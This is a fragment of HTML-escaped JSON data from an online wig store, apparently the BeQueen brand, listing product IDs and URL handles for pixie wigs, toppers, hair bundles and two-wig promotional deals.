ade-mixed-colors-topper&quot;},{&quot;productId&quot;:10197852094757,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig-copy-3&quot;},{&quot;productId&quot;:9970528387365,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-lace-wig&quot;},{&quot;productId&quot;:9878032253221,&quot;handle&quot;:&quot;bequeen-ash-slick-pixie-lace-wig&quot;},{&quot;productId&quot;:9836538462501,&quot;handle&quot;:&quot;bequeen-blue-color-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9818874151205,&quot;handle&quot;:&quot;bequeen-short-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9732389437733,&quot;handle&quot;:&quot;bequeen-curly-natrual-black-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720509268261,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-7&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9644805456165,&quot;handle&quot;:&quot;bequeen-black-mix-orange-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9628205351205,&quot;handle&quot;:&quot;passion-dance-of-the-flames&quot;},{&quot;productId&quot;:9627174633765,&quot;handle&quot;:&quot;vibrant-full-of-energy&quot;},{&quot;productId&quot;:9613811482917,&quot;handle&quot;:&quot;bequeen-99j-sexy-side-part-pixie-wig-copy&quot;},{&quot;productId&quot;:9562536050981,&quot;handle&quot;:&quot;bequeen-machine-made-honey-blonde-short-cut-with-full-bang-wig&quot;},{&quot;productId&quot;:8034471051557,&quot;handle&quot;:&quot;bequeen-12a-1pc-straight-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:8030474895653,&quot;handle&quot;:&quot;1pc-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:10267487240485,&quot;handle&quot;:&quot;bequeen-49-special-style-pixie-wig-collection&quot;},{&quot;productId&quot;:9923899162917,&quot;handle&quot;:&quot;bequeen-beige-color-sexy-short-cut-full-lace-wig&quot;},{&quot;productId&quot;:9883956871461,&quot;handle&quot;:&quot;bequeen-silver-spark-pixie-wig&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9833175056677,&quot;handle&quot;:&quot;bequeen-machine-made-two-color-sexy-fiery-pixie-wig&quot;},{&quot;productId&quot;:9829859492133,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-full-lace-wig&quot;},{&quot;productId&quot;:9813108261157,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid3-not-a-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9746562679077,&quot;handle&quot;:&quot;bequeen-short-cut-machine-made-short-wig-copy&quot;},{&quot;productId&quot;:9720510939429,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-11&quot;},{&quot;productId&quot;:9686047949093,&quot;handle&quot;:&quot;bequeen-orange-sexy-wave-pixie-wig&quot;},{&quot;productId&quot;:9674400465189,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9&quot;},{&quot;productId&quot;:9615996518693,&quot;handle&quot;:&quot;bequeen-middle-pink-machine-made-short-pixie-wig-copy&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:8034482946341,&quot;handle&quot;:&quot;bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10299592180005,&quot;handle&quot;:&quot;bequeen-1b-pixie-wave-small-head-wig&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:10237899178277,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9939315786021,&quot;handle&quot;:&quot;bequeen-natural-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9923900342565,&quot;handle&quot;:&quot;bequeen-natural-highlight-white-pixie-wig&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:9873588977957,&quot;handle&quot;:&quot;bequeen-brown-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9848638898469,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-short-bob-hair&quot;},{&quot;productId&quot;:9822960582949,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9810804375845,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9766077104421,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-copy&quot;},{&quot;productId&quot;:9762117320997,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-pixie-wig-copy&quot;},{&quot;productId&quot;:9756335243557,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-bob-wig&quot;},{&quot;productId&quot;:9719434084645,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-customized-fashion-pixie-wig&quot;},{&quot;productId&quot;:9715289915685,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-bob-lace-wig&quot;},{&quot;productId&quot;:9710229094693,&quot;handle&quot;:&quot;bequeen-pixie-wig-effortless-style-lace-wig&quot;},{&quot;productId&quot;:9686134358309,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet&quot;},{&quot;productId&quot;:9686043296037,&quot;handle&quot;:&quot;bequeen-613-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:9617060430117,&quot;handle&quot;:&quot;composed-composed-tradition-1&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9562552533285,&quot;handle&quot;:&quot;bequeen-sexy-machine-made-short-wig&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10258579554597,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-16&quot;},{&quot;productId&quot;:10247984677157,&quot;handle&quot;:&quot;bequeen-chic-short-cut-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:9845775827237,&quot;handle&quot;:&quot;bequeen-short-curly-no-lace-wig&quot;},{&quot;productId&quot;:9840923640101,&quot;handle&quot;:&quot;bequeen-sexy-1b-natural-black-red-wavy-short-pixe-wig&quot;},{&quot;productId&quot;:9835246813477,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-lace-wig-copy&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:9710308950309,&quot;handle&quot;:&quot;bequeen-deep-wave-natrual-black-machine-made-wig&quot;},{&quot;productId&quot;:9658040811813,&quot;handle&quot;:&quot;bequeen-sexy-curly-wave-brown-highlight-machine-made-short-wig&quot;},{&quot;productId&quot;:9617049354533,&quot;handle&quot;:&quot;sexy-sweet-temptation&quot;},{&quot;productId&quot;:9613549044005,&quot;handle&quot;:&quot;bequeen-white-part-machine-made-short-pixie-wig&quot;},{&quot;productId&quot;:9610631184677,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-1b-mix-27-short-cut-wig&quot;},{&quot;productId&quot;:9588467794213,&quot;handle&quot;:&quot;bequeen-designer-wig-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9587839598885,&quot;handle&quot;:&quot;bequeen-blue-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:9578515890469,&quot;handle&quot;:&quot;bequeen-wolf-cut-mullet-glueless-wig&quot;},{&quot;productId&quot;:9577500541221,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-bob-side-part-100-human-hair&quot;},{&quot;productId&quot;:9557979726117,&quot;handle&quot;:&quot;bequeen-side-part-curly-bob-glueless-wig&quot;},{&quot;productId&quot;:8021730656549,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-straight-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8018274812197,&quot;handle&quot;:&quot;bequeen-4x4-straight-short-bob-closure-wigs-100-human-hair-wigs&quot;},{&quot;productId&quot;:10302503518501,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-2&quot;},{&quot;productId&quot;:10221005734181,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-lace-wig&quot;},{&quot;productId&quot;:10202791215397,&quot;handle&quot;:&quot;bequeen-full-lace-side-part-pixie-wig-usa&quot;},{&quot;productId&quot;:10197843444005,&quot;handle&quot;:&quot;bequeen-savage-side-part-curly-braid-wig&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:10106663698725,&quot;handle&quot;:&quot;bequeen-elegance-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10083022799141,&quot;handle&quot;:&quot;bequeen-highlight-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:9909464695077,&quot;handle&quot;:&quot;bequeen-retro-glam-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9895959920933,&quot;handle&quot;:&quot;bequeen-chocolate-swirl-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9866380706085,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-bob-wig-copy&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9837003440421,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9836691357989,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-100-human-hair-curly-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9776326705445,&quot;handle&quot;:&quot;bequeen-brown-color-sexy-curly-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9773232914725,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-side-part-water-wave-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9758465786149,&quot;handle&quot;:&quot;bequeen-blonde-wave-full-lace-wig&quot;},{&quot;productId&quot;:9720514904357,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-14&quot;},{&quot;productId&quot;:9720510480677,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10&quot;},{&quot;productId&quot;:9710250098981,&quot;handle&quot;:&quot;bequeen-red-highlight-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9691906834725,&quot;handle&quot;:&quot;bequeen-black-fashion-mullet-copy&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9686108832037,&quot;handle&quot;:&quot;bequeen-light-yellowe-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9626949091621,&quot;handle&quot;:&quot;bequeen-side-part-fashion-cut-full-lace-wig&quot;},{&quot;productId&quot;:9611588469029,&quot;handle&quot;:&quot;bequeen-sexy-long-mullet-wig&quot;},{&quot;productId&quot;:9605127602469,&quot;handle&quot;:&quot;bequeen-silver-short-bangs-wig&quot;},{&quot;productId&quot;:9577507946789,&quot;handle&quot;:&quot;bequeen-glueless-kinky-curly-side-part-bangs-human-hair-wigs&quot;},{&quot;productId&quot;:9577503129893,&quot;handle&quot;:&quot;bequeen-short-straight-pixie-cut-with-bangs-100-human-hair-wig&quot;},{&quot;productId&quot;:9564906815781,&quot;handle&quot;:&quot;bequeen-1b-spiky-women-style-short-cut-wig&quot;},{&quot;productId&quot;:9558007906597,&quot;handle&quot;:&quot;bequeen-kinky-straight-with-natural-hairline-glueless-wig&quot;},{&quot;productId&quot;:9557955936549,&quot;handle&quot;:&quot;bequeen-glueless-short-straight-bob-wig-honey-blod-100-virgin-human-hair&quot;},{&quot;productId&quot;:8030506516773,&quot;handle&quot;:&quot;3pcs-straight-best-virgin-human-hair-bundles-bequeen-hair&quot;},{&quot;productId&quot;:8020215071013,&quot;handle&quot;:&quot;bequeen-100-human-hair-pre-plucked-straight-360-lace-frontal-wig&quot;},{&quot;productId&quot;:8018263310629,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-straight-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:10309270405413,&quot;handle&quot;:&quot;bequeen-full-lace-special-scalp-pixie-wig&quot;},{&quot;productId&quot;:10308694311205,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10282585129253,&quot;handle&quot;:&quot;bequeen-613-mixed-orange-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10197853208869,&quot;handle&quot;:&quot;bequeen-pixie-wave-cut-machine-made-wig-usa-copy&quot;},{&quot;productId&quot;:10194854314277,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig-usa&quot;},{&quot;productId&quot;:10185865756965,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig-usa&quot;},{&quot;productId&quot;:10185845702949,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-copy-1&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10099658424613,&quot;handle&quot;:&quot;bequeen-rainbow-ombre-short-bob-wig&quot;},{&quot;productId&quot;:10099648233765,&quot;handle&quot;:&quot;bequeen-modern-shag-layers-bob-wig&quot;},{&quot;productId&quot;:9907700203813,&quot;handle&quot;:&quot;bequeen-cotton-candy-short-cut-fashion-pixie-wig&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9898548330789,&quot;handle&quot;:&quot;bequeen-golden-chic-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895966769445,&quot;handle&quot;:&quot;bequeen-pink-mirage-fantasy-short-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9878027108645,&quot;handle&quot;:&quot;bequeensoft-muse-pixie-lace-wig&quot;},{&quot;productId&quot;:9877493514533,&quot;handle&quot;:&quot;bequeen-1b-curlyfull-lace-wig&quot;},{&quot;productId&quot;:9837032636709,&quot;handle&quot;:&quot;bequeen-hightlight-grey-pixie-wig&quot;},{&quot;productId&quot;:9837002785061,&quot;handle&quot;:&quot;bequeen-1b-natural-black-fashion-cut-lace-pixie-wig&quot;},{&quot;productId&quot;:9837001965861,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-customized-fashion-bob-wig&quot;},{&quot;productId&quot;:9827637461285,&quot;handle&quot;:&quot;bequeen-sexy-fairy-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9813097152805,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid1-not-a-wig&quot;},{&quot;productId&quot;:9808345071909,&quot;handle&quot;:&quot;bequeen-razor-edge-pixie-lace-wig&quot;},{&quot;productId&quot;:9806356513061,&quot;handle&quot;:&quot;bequeen-sculpted-waves-pixie-lace-wig&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:9778636194085,&quot;handle&quot;:&quot;bequeen-side-part-dark-red-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9743937863973,&quot;handle&quot;:&quot;bequeen-finger-wave-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9720514445605,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-13&quot;},{&quot;productId&quot;:9720509628709,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-8&quot;},{&quot;productId&quot;:9720507171109,&quot;handle&quot;:&quot;double-wig-promotion-3&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9663029051685,&quot;handle&quot;:&quot;bequeen-pixie-cut-green-side-part-short-lace-wig&quot;},{&quot;productId&quot;:9649502814501,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-short-cut-lace-wig&quot;},{&quot;productId&quot;:9635168223525,&quot;handle&quot;:&quot;bequeen-100-human-black-color-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9624607555877,&quot;handle&quot;:&quot;bequeen-natural-black-pixie-wig-copy&quot;},{&quot;productId&quot;:9600431784229,&quot;handle&quot;:&quot;bequeen-pixie-wave-short-cut-wig&quot;},{&quot;productId&quot;:9569487454501,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-wig&quot;},{&quot;productId&quot;:9557974581541,&quot;handle&quot;:&quot;bequeen-curly-side-part-short-bob-guleless-wig&quot;},{&quot;productId&quot;:8034481111333,&quot;handle&quot;:&quot;bequeen-12a-1pc-body-wave-best-virgin-human-hair-bundles&quot;},{&quot;productId&quot;:10297842499877,&quot;handle&quot;:&quot;bequeen-613-finger-waves-pixie-full-lace-wig&quot;},{&quot;productId&quot;:10285481689381,&quot;handle&quot;:&quot;bequeen-platinum-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:10236814852389,&quot;handle&quot;:&quot;bequeen-1b-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10210429174053,&quot;handle&quot;:&quot;bequeen-vibrant-afro-reddish-brown-pixie-wig&quot;},{&quot;productId&quot;:10197855437093,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig-usa&quot;},{&quot;productId&quot;:10125910704421,&quot;handle&quot;:&quot;bequeen-1b-curly-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10109849501989,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-wig&quot;},{&quot;productId&quot;:10102730752293,&quot;handle&quot;:&quot;bequeen-short-kinky-curly-pixie-lace-wig&quot;},{&quot;productId&quot;:10099319439653,&quot;handle&quot;:&quot;bequeen-100-human-hair-sexy-braid-wig&quot;},{&quot;productId&quot;:10042434683173,&quot;handle&quot;:&quot;bequeen-sunset-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:9970521178405,&quot;handle&quot;:&quot;bequeen-burgundy-wine-pixie-wig&quot;},{&quot;productId&quot;:9962948854053,&quot;handle&quot;:&quot;bequeen-luxurious-side-part-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9956759634213,&quot;handle&quot;:&quot;bequeen-velvet-burgundy-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9912081187109,&quot;handle&quot;:&quot;bequeenretro-spiral-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9905025909029,&quot;handle&quot;:&quot;bequeen-golden-frame-sexy-pixie-wig&quot;},{&quot;productId&quot;:9899186880805,&quot;handle&quot;:&quot;bequeen-golden-chic-special-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9831603274021,&quot;handle&quot;:&quot;bequeen-sharp-cut-pixie-full-lace-wig&quot;},{&quot;productId&quot;:9808416473381,&quot;handle&quot;:&quot;bequeen-edgy-sleek-cut-pixie-lace-wig&quot;},{&quot;productId&quot;:9805150650661,&quot;handle&quot;:&quot;bequeen-27-hihglight-side-part-pixie-wig&quot;},{&quot;productId&quot;:9804414812453,&quot;handle&quot;:&quot;bequeen-short-curly-pixie-two-colors-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9798086983973,&quot;handle&quot;:&quot;bequeen-full-lace-finger-wave-pixie-cut-wig&quot;},{&quot;productId&quot;:9732387176741,&quot;handle&quot;:&quot;bequeen-613-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:9729594982693,&quot;handle&quot;:&quot;bequeen-curly-short-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9710345093413,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-papper-and-salt-wig&quot;},{&quot;productId&quot;:9700030284069,&quot;handle&quot;:&quot;bequeen-side-part-feshion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9695120425253,&quot;handle&quot;:&quot;bequeen-1b-24-pixie-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9627176173861,&quot;handle&quot;:&quot;freedom-free-spirit&quot;},{&quot;productId&quot;:9610615390501,&quot;handle&quot;:&quot;bequeen-sexy-pixie-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9587840057637,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-short-cut-pixei-wig&quot;},{&quot;productId&quot;:9585452220709,&quot;handle&quot;:&quot;bequeen-special-short-bob-straight-wig&quot;},{&quot;productId&quot;:9569488273701,&quot;handle&quot;:&quot;bequeen-long-mullet-glueless-wig&quot;},{&quot;productId&quot;:9564908585253,&quot;handle&quot;:&quot;bequeen-short-curly-lace-wig&quot;},{&quot;productId&quot;:8037231853861,&quot;handle&quot;:&quot;bequeen-1b-green-straight-13x4-lace-frontal-wig-human-hair-wig&quot;},{&quot;productId&quot;:8021720432933,&quot;handle&quot;:&quot;bequuen-100-virgin-hair-natural-wave-hd-4x4-5x5-lace-closure&quot;},{&quot;productId&quot;:8017744822565,&quot;handle&quot;:&quot;bequeen-100-human-lace-wig-water-wave-lace-front-wigs-1&quot;},{&quot;productId&quot;:10300854927653,&quot;handle&quot;:&quot;bequeen-1b-side-part-straight-pixie-wig&quot;},{&quot;productId&quot;:10238173905189,&quot;handle&quot;:&quot;bequeen-luxurious-customized-brown-bob-wig&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:10226598609189,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-10-usa&quot;},{&quot;productId&quot;:10221974782245,&quot;handle&quot;:&quot;bequeen-99j-side-part-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10212389552421,&quot;handle&quot;:&quot;bequeen-1b-sleek-bun-human-hair-wig&quot;},{&quot;productId&quot;:10204690579749,&quot;handle&quot;:&quot;bequeen-curly-short-cut-glueless-bob-wig&quot;},{&quot;productId&quot;:10200231543077,&quot;handle&quot;:&quot;bequeen-bold-bright-blonde-shine-lace-wig&quot;},{&quot;productId&quot;:10185852092709,&quot;handle&quot;:&quot;bequeen-fashion-frontal-braid-not-a-wig-copy&quot;},{&quot;productId&quot;:10183616790821,&quot;handle&quot;:&quot;bequeen-kinky-black-short-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10168041242917,&quot;handle&quot;:&quot;bequeen-machine-made-1b-fashion-short-cut-wig&quot;},{&quot;productId&quot;:10150607618341,&quot;handle&quot;:&quot;bequeen-elegance-curly-salt-and-pepper-wig&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:10125897859365,&quot;handle&quot;:&quot;bequeen-short-mullet-glueless-bang-wig&quot;},{&quot;productId&quot;:10109837934885,&quot;handle&quot;:&quot;bequeen-sexy-full-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082991440165,&quot;handle&quot;:&quot;bequeen-highlight-silver-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10042448380197,&quot;handle&quot;:&quot;bequeen-fashion-black-braid-lace-wig&quot;},{&quot;productId&quot;:9982813208869,&quot;handle&quot;:&quot;bequeen-black-side-part-full-lace-wig&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9942214476069,&quot;handle&quot;:&quot;bequeen-sexy-short-wavy-bob-wig&quot;},{&quot;productId&quot;:9942205268261,&quot;handle&quot;:&quot;bequeen-fashion-long-black-bob-wig&quot;},{&quot;productId&quot;:9921755480357,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig-1&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9918140350757,&quot;handle&quot;:&quot;bequeensilver-chic-twist-13x4-frontal-lace-slat-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:9910161015077,&quot;handle&quot;:&quot;bequeen-curly-glam-ponytail-mullet-glueless-wig&quot;},{&quot;productId&quot;:9887458656549,&quot;handle&quot;:&quot;bequeen-silver-poise-pixie-wig&quot;},{&quot;productId&quot;:9885959422245,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-lace-wig&quot;},{&quot;productId&quot;:9876877345061,&quot;handle&quot;:&quot;bequeen-velvet-curl-pixie-lace-wig&quot;},{&quot;productId&quot;:9876747059493,&quot;handle&quot;:&quot;bequeen-1b-natural-black-special-pixie-wig&quot;},{&quot;productId&quot;:9876746338597,&quot;handle&quot;:&quot;bequeen-old-glam-wedding-wig&quot;},{&quot;productId&quot;:9874780422437,&quot;handle&quot;:&quot;bequeen-romantic-updo-wedding-wig-1&quot;},{&quot;productId&quot;:9872323805477,&quot;handle&quot;:&quot;bequeen-brown-highlight-no-lace-wig&quot;},{&quot;productId&quot;:9845798895909,&quot;handle&quot;:&quot;bequeenside-part-no-lace-wig&quot;},{&quot;productId&quot;:9845792899365,&quot;handle&quot;:&quot;bequeen-brown-color-curly-no-lace-wig&quot;},{&quot;productId&quot;:9844539785509,&quot;handle&quot;:&quot;bequeen-sexy-pixie-cut-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9834371285285,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9822960484645,&quot;handle&quot;:&quot;bequeen-silver-fox-pixie-cut-mechine-made-wig-copy&quot;},{&quot;productId&quot;:9817908609317,&quot;handle&quot;:&quot;bequeen-machine-made-99j-short-pixie-wig&quot;},{&quot;productId&quot;:9810805653797,&quot;handle&quot;:&quot;bequeen-chic-caramel-pixie-wig&quot;},{&quot;productId&quot;:9710248001829,&quot;handle&quot;:&quot;bequeen-pink-sexy-style-pixie-wig&quot;},{&quot;productId&quot;:9710238892325,&quot;handle&quot;:&quot;bequeen-feshion-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:9709570916645,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-cart&quot;},{&quot;productId&quot;:9707027661093,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-fashion-curly-bob-wig&quot;},{&quot;productId&quot;:9674398695717,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper6&quot;},{&quot;productId&quot;:9650370052389,&quot;handle&quot;:&quot;bequeen-romantic-wedding-wig9&quot;},{&quot;productId&quot;:9626967867685,&quot;handle&quot;:&quot;bequeen-sexy-side-part-shirt-full-lace-wig&quot;},{&quot;productId&quot;:9626965115173,&quot;handle&quot;:&quot;bequeen-short-99j-mullet-glueless-wig&quot;},{&quot;productId&quot;:9626958987557,&quot;handle&quot;:&quot;bequeen-natural-black-and-yellow-bob-wig&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9605058494757,&quot;handle&quot;:&quot;bequeen-side-part-bangs-wig&quot;},{&quot;productId&quot;:9600432865573,&quot;handle&quot;:&quot;bequeen-cute-pixie-cut-fashion-lace-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequ